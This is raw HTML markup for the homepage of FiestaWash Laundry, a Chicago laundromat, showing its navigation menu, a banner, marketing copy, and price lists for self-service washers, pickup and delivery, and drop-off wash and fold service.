						<div class="elementor-element elementor-element-77469d5 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="77469d5" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-77469d5" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="page">
						<section style="background: url(&quot;data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiestawash-banner.webp&quot;) center/cover" class="elementor-section elementor-top-section elementor-element elementor-element-780ff197 elementor-reverse-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780ff197" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:80,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/fiestawash-banner.webp&quot;},{&quot;id&quot;:81,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/1574142584-5b315f93c42bb792f5806cc87cefd811e09078f590441d8e1e41d6e60c7d28a7-d.webp&quot;},{&quot;id&quot;:82,&quot;url&quot;:&quot;https:\/\/fiestawashlaundry.com\/wp-content\/uploads\/2024\/02\/fiestawash-laundery.webp&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5572da2c" data-id="5572da2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f397cc1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="2f397cc1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">We scratch laundry off your list!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e08c3fd elementor-invisible elementor-widget elementor-widget-heading" data-id="e08c3fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FIESTAWASH LAUNDRY — Clean Clothes Without the Chaos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3bd8a3f elementor-mobile-align-center elementor-align-center ord-btn elementor-invisible elementor-widget elementor-widget-button" data-id="3bd8a3f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.trycents.com/order/business/305">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a3b379b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a3b379b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66f3d019" data-id="66f3d019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f25301 elementor-widget elementor-widget-heading" data-id="2f25301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Laundry Service Chicago That Lets You Skip the Line and Keep Moving</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4fdd8223 elementor-widget elementor-widget-text-editor" data-id="4fdd8223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Not all laundry days should feel like a chore. With our reliable laundry service nearby, you get clean, folded clothes without losing hours of your time. Fiestawash Laundry turns the cycle into something simple. Whether you’re dropping off or scheduling a pickup, your laundry comes back fresh, organized, and ready for whatever’s next.</p><p>Let the machines run while you run your life. We’ll handle the wash.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41eb615f" data-id="41eb615f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-677e678f elementor-invisible elementor-widget elementor-widget-image" data-id="677e678f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1536" height="1024" src="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" class="attachment-full size-full wp-image-1785" alt="" srcset="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg 1536w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-300x200.jpg 300w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-1024x683.jpg 1024w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-768x512.jpg 768w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-600x400.jpg 600w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1536" height="1024" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201536%201024%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" class=" lazy  attachment-full size-full wp-image-1785" alt=""  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg 1536w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-300x200.jpg 300w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-1024x683.jpg 1024w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-768x512.jpg 768w, https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14-600x400.jpg 600w"  data-sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f902057 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f902057" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ecf207" data-id="9ecf207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3c3b7f elementor-widget elementor-widget-heading" data-id="b3c3b7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Price List
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82aa028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82aa028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccdbcd2 box-hover" data-id="ccdbcd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3040b2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3040b2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dad3fe4" data-id="dad3fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3114066 elementor-widget elementor-widget-heading" data-id="3114066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Self service-washers and dryers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8d19bbb elementor-widget elementor-widget-heading" data-id="8d19bbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">unlimited FREE dry</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-721dd91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="721dd91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b5ec7d" data-id="8b5ec7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0d0c63 elementor-widget elementor-widget-price-list" data-id="e0d0c63" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							18LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$4.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							30LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$5.50</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							40LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$6.75</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							50 LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$8</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							75LBS WASHERS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$12</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63da8a8 box-hover" data-id="63da8a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6085a2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6085a2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-671572c" data-id="671572c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e2ef91 hea-alig elementor-widget elementor-widget-heading" data-id="1e2ef91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pickup and Delivery
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7900c48 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7900c48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c3652e" data-id="7c3652e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af42755 elementor-widget elementor-widget-price-list" data-id="af42755" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							Wash, Dry & Fold- 48 hours turnaround 						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.25 per lbs (Minimum of  32 lbs at $40)</span>
										</div>
															<p class="elementor-price-list-description">
							(customer can pay additional $20 per bag for rushed delivery for next day)

						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-ccc7184 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="ccc7184" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e58c348 box-hover" data-id="e58c348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfb382 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfb382" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-876b40b" data-id="876b40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e6321 hea-alig elementor-widget elementor-widget-heading" data-id="b6e6321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dropoff-wash and fold service
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e7148b bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e7148b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42af373" data-id="42af373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bedd312 elementor-widget elementor-widget-price-list" data-id="bedd312" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							48 hours turnaround						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							20lbs minimum						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							COMFORTERS-BLANKETS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$17</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cc215d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cc215d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dea997a box-hover" data-id="dea997a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-85ee026 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85ee026" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-504a281" data-id="504a281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e85a33 elementor-widget elementor-widget-heading" data-id="4e85a33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Self service-washers and dryers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b06d6e elementor-widget elementor-widget-heading" data-id="6b06d6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">unlimited FREE dry</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
